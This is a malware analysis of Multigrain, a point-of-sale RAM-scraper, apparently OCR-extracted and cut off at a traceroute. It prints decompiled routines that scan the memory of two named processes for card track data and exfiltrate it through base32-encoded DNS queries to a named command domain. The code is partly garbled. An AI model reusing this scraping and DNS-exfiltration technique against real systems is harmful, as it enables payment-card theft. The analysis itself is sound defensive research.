We first started analyzing Multigrain because the analyzed code showed RAM-Scraping characteristics that are typical in PoS malware. We can clearly assess this in the **00405A10** routine shown below.

```
Within this
1void stdcall noreturn SCRAP PROCESSES THREAD(LPVOID 1pThreadParameter)
                                                                                     routine we
2k// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
 \frac{3}{2}find
\mathbf{q}ourselves
 5
    GetCurrentProcessId();
 6
    v1 = S1ep;with the
    v2 = UirtualQueryEx,
 7
8
    while (1)typical calls
9
    ₹
      while (1)from a
1011
      ₹
                                                                                     process that
12memset(&pe, 0, 0x22Cu);
13pe.dwSize = 556;
                                                                                     performs
        v3 = CreateToolhelp32Snapshot(2u, 0);
14
        hSnapshot = v3;
                                                                                     RAM-
15
        if (03 != -1)
16
                                                                                     Scraping on
          break;
17
18v1(0x3E8u);the memory
19₹
20Process32FirstW(u3, &pe);
                                                                                     of running
21u4 = hSnapshot;processes:
22do
23
      ₹
24sz = 0;25
        memset(&u23, 0, 0x206u);
        v5 = 0;26
27
        do
28
        ₹
29
          v6 = pe szExeFile[v5];
30*(8.52 + 05 * 2) = 06;31+ + 05;
32
        ₹
33<sup>1</sup>while ( 06 );
34
        CharLowerW(&sz);
35
        if ( !StrCmpW(&sz, L"spcwin.exe") || !StrCmpW(&sz, L"brain.exe") )
36
        ₹
          v7 = OpenProcess(0x100410u, 0, pe.th32ProcessID);
37
38
          hProcess = 07;39
          if (v7)互自
          ₹
            while (1)41
42
             ₹
43
              Buffer.BaseAddress = 0;
44
              *&Buffer AllocationBase = 0164:
45
              *&Buffer.RegionSize = 0i64;
46
              *&Buffer.Protect = 0i64;
  00004E10 SCRAP PROCESSES THREAD:1
```
**CreateToolhelp32Snapshot** to get a pointer of the process list

**Process32FirstW** and **Process32NextW** to get a snapshot of the process list after calling the previous API.

**OpenProcess** is used afterwards to get a list of memory pages with **VirtualQueryEx**.Finally, with **ReadProcessMemory,** you are able to read the content from the previous pages.

Once the buffer is obtained using the content from each page, it will perform the appropriately-named scraping. To do so it uses (in this same routine) the second pseudocode:

```
63v12 = v11;
                       if ( v11 < v15 + NumberOfBytesRead + 100 )
64
65
                       ₹
                         while (1)66
67
                          ₹
68
                           v13 = *v12:
                           if (*u12 == '=' )69
70break;
                            if ( v13 := 121 )
7172if ( v13 >= '0' && v13 <= '9' )
73
                                goto LABEL 26;
74
75
                              v14 = v12[1];<br>if ( v14 )= '0' && v14 <= '9' )
76
77
                                goto LABEL_26;
                              if ( v14 == 7 = 1 || v14 == 12)
78
79
                                goto LABEL 26;
80goto LABEL 25;
81Y
82
                            sub_406100(lpThreadParameter, v12, 1);
83
                            sub 406100(lpThreadParameter, v12, 2);
                           v12^{-} += 12;
8485 LABEL 26:
                           if (-+v12) = v11 + Number0fBytesRead)86
87
                              goto LABEL 27;
88
                         Y
                         sub 405D10(lpThreadParameter, v12, 1);
89
                         sub 405D10(lpThreadParameter, v12, 2);
90
91 LABEL 25:
92v12 += 13;
93goto LABEL 26;
94Y
95 LABEL 27:
```
If possible TRACKS1/2 sequences are detected, corresponding with the code from the credit card magnetic strip in the buffers from the analyzed memory, it will proceed to call the functions sub 406100 and sub 405D10. The malware is now ready to prepare the data so it can be exfiltrated later.

This PoS malware is only interested in two processes, respectively named "spcwin.exe" and "brain.exe"; if neither of them are detected, "scraping" will not be performed.```
do
₹
 u8 = Buffer.RegionSize;
 v9 = Buffer.BaseAddress + Buffer.RegionSize;
 u16 = Buffer.BaseAddress + Buffer.RegionSize;
 if ( Buffer Protect == 4 && Buffer State == 4096 )
 ₹
   u10_object = operator new[](Buffer.RegionSize + 200, &SOME_OBJECT);
   v15 = v10 object;
   if ( v10_object )
   ₹
      v11 = (v10 object + 100):NumberOfBytesRead = \theta;
      ReadProcessMemory(hProcess, Buffer.BaseAddress, v10_object + 100, v8, &NumberOfBytesRead);
      v12 = v11;if ( v11 < v15 + NumberOfBytesRead + 100 )
      ₹
        while (1)₹
          v13 = *v12;
```
### **Data Exfiltration**

The exfiltration performs during DNS petitions (UDP, port 53) from the routine 00402C40, as shown in the following pseudocode:

```
1<mark>int</mark> _stdcall CALLS_DNSQUERY(void *a1_lpstrName, <mark>int</mark> a2, <mark>int</mark> a3, <mark>int</mark> a4, <mark>int</mark> a5, int</mark> a6, char a7)
   2\sqrt{ }3<sup>1</sup>char v7; // bl@1
   4
       void *lpstrName; // eax@2
   \overline{5}int v9; // esi@5
   6signed int v10; // esi@8
   \mathbb{Z}int v12; // [esp+Ch] [ebp-8h]@1
   \mathbb{R}-9v7 = a7;v12 = 0;٠
  10\bullet 11
       while (1)12₹
          lpstrName = &a1_lpstrName;<br>if ( a6 >= 0x10 )
\bullet 13
-14• 15lpstrName = a1 lpstrName;
• 16if ( !DnsQuery_A(lpstrName, 1, 8, 0, &v12, 0) )
• 17break;
• 18DnsFree(v12, 1);
  19 LABEL_13:
          Sleep(0x2710u);
\bullet 20
• 21if (v7)22
  23 LABEL 8:
             v10 = 0;
• 24\bullet 25
             goto LABEL_9;
  26
          \rightarrow27\rightarrowu9 = * (u12 + 24);98\bullet 29
       DnsFree(v12, 1);
\bullet 30
       if (09 != 0x100A8C0 && 09 != 0x300A8C0)
  31₹
•32if (v7)•33goto LABEL 8;
\bullet 34
          goto LABEL 13;
  35
        \mathbf{v}v10 = 1;\bullet 36
  37 LABEL_9:
\bullet 38
       if \overline{()} aó >= 0x10 )
•39j_free(a1_lpstrName);
-40return v10;
\bullet 41}
```
Apparently, the information leaked by DNS is performed in three different points (two routines) from the program:| Text<br>Direction Typ Address<br>嚁<br>CALLS_IPINFO_PREPARESOMEQUERY+5D8<br>CALLS_DNSQUERY<br>call<br>p |   |
|--------------------------------------------------------------------------------------------------------|---|
|                                                                                                        |   |
|                                                                                                        |   |
| 麏<br>DNS LEAK+22B<br>call CALLS DNSQUERY<br>$Do$ p                                                     |   |
| 啊 Do p<br>DNS_LEAK+613<br>call CALLS_DNSQUERY                                                          |   |
| $\hat{~}$                                                                                              | ⋗ |
| Help<br><b>OK</b><br>Cancel<br>Search                                                                  |   |
| Line 2 of 3                                                                                            |   |

In the first routine ess 1DA0), s the  $\mathbb{L}^n$ pmain  $\ddot{\textbf{e}}$ ated nation. In the second

routine (address 00402580) it uses the "log." subdomain for the exfiltrated information.

In these exfiltration routines, we find different references to the functions that code the information using "base32". This is due to the fact that in order to exfiltrate the bank card information, it is first encoded using "base32" and it later performs DNS requests with the format: install.<br/>base32\_CCs>.domain

#### **Network Information**

Apparently, the domain for the sample is: **dojfgj.com**

Whois Information:

Domain Name: DOJFGJ.COM

Registry Domain ID: 1979271903\_DOMAIN\_COM-VRSN

Registrar WHOIS Server: whois.enom.com

Registrar URL: www.enom.com

Updated Date: 2015-11-13T07:16:58.00Z

Creation Date: 2015-11-13T15:16:00.00Z

Registrar Registration Expiration Date: 2016-11-13T15:16:00.00Z

Registrar: ENOM, INC.

Registrar IANA ID: 48

Reseller: NAMECHEAP.COM

Domain Status: ok https://www.icann.org/epp#okRegistry Registrant ID:

Registrant Name: WHOISGUARD PROTECTED

Registrant Organization: WHOISGUARD, INC.

Registrant Street: P.O. BOX 0823-03411

Registrant City: PANAMA

Registrant State/Province: PANAMA

Registrant Postal Code: 00000

Registrant Country: PA

Registrant Phone: +507.8365503

Registrant Phone Ext:

Registrant Fax: +51.17057182

Registrant Fax Ext:

Registrant Email: CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Registry Admin ID:

Admin Name: WHOISGUARD PROTECTED

Admin Organization: WHOISGUARD, INC.

Admin Street: P.O. BOX 0823-03411

Admin City: PANAMA

Admin State/Province: PANAMA

Admin Postal Code: 00000

Admin Country: PA

Admin Phone: +507.8365503

Admin Phone Ext:

Admin Fax: +51.17057182Admin Fax Ext:

Admin Email: CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Registry Tech ID:

Tech Name: WHOISGUARD PROTECTED

Tech Organization: WHOISGUARD, INC.

Tech Street: P.O. BOX 0823-03411

Tech City: PANAMA

Tech State/Province: PANAMA

Tech Postal Code: 00000

Tech Country: PA

Tech Phone: +507.8365503

Tech Phone Ext:

Tech Fax: +51.17057182

Tech Fax Ext:

Tech Email: CC7F8D40E4FA4188AE5EA89A35925E6B.PROTECT@WHOISGUARD.COM

Name Server: NS1.DOJFGJ.COM

Name Server: NS2.DOJFGJ.COM

If we sort out this domain, we can see that it moves to the internal IP address "192.168.0.3". The domain is associated with two DNS servers, that in principle resolve eachother. To obtain their actual addresses we should do a "whois":

\$ whois ns2.dojfgj.com

Server Name: NS1.DOJFGJ.COM

IP Address: 104.156.246.159

**A "traceroute" of this IP shows us its origin:**

